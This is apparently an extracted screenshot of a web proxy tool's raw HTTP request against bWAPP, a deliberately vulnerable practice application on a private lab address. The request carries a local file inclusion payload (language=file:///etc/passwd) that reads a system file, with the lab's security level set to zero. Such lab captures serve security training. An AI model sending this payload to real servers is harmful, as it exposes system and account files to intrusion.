 Request Response
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=file:///etc/passwd&action=go HTTP/1.1
2 Host: 172.30.1.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.30.1.24/bWAPP/rlfi.php?language=lang_en.php&action=go
9 Cookie: PHPSESSID=qut78sp0un60lolqa8o8jjdpo2; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=0
10 Upgrade-Insecure-Requests: 1
11